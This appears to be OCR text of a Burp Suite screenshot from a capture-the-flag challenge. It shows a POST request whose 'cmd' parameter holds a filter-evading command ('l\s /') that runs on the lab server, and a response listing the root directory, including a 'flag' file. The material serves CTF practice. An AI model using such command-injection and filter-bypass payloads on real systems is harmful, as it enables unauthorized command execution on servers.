 Pretty Raw Hex \n
1 POST /index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=
l\s%20\/ HTTP/1.1
2 Host:
042f580c-4ea8-4c37-980b-5508d05e2980.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://042f580c-4ea8-4c37-980b-5508d05e2980.node5.buuoj.cn
:81/index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=l\s
%20\/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 389
10 Origin:
http://042f580c-4ea8-4c37-980b-5508d05e2980.node5.buuoj.cn
Search 0 highlights
Pretty Raw Hex Render \n
<br>
l\s \/<br>
bin
12 boot
13 dev
14 etc
15 flag
16 home
17 lib
18 lib64
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 srv
27 sys
28 tmp
29 usr
Search 0 highlights
Inspector
Notes